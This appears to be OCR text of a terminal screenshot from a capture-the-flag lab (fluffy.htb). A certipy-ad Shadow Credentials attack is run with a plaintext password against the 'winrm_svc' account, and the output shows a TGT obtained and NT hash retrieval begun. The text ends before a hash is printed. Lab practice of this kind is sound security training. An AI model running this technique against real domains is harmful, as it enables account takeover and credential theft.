 └─$ certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx-3
03' -account winrm_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '98a2e233-33aa-3c58-1d5d-6b4641981f4e
'
[*] Adding Key Credential with device ID '98a2e233-33aa-3c58-1d5d-6b4641981f4e'
to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '98a2e233-33aa-3c58-1d5d-6b
4641981f4e' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc':